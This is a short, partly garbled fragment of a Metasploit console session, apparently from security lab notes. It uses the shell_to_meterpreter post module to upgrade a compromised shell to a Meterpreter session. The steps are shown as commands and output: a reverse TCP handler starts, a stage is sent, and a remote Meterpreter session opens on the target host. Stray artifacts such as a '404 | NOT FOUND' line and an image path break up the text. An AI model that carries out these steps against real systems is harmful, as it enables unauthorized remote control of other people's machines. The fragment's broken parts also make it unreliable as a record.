 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive th
LHOST no IP of host that will receive the connection
).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
404 | NOT FOUND
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
设置这个即可
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.131.210.172:4433
[*] Sending stage (1017704 bytes) to 10.131.210.104
[*] Meterpreter session 3 opened (10.131.210.172:4433 → 10.131.210.104:9838) at 20
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter >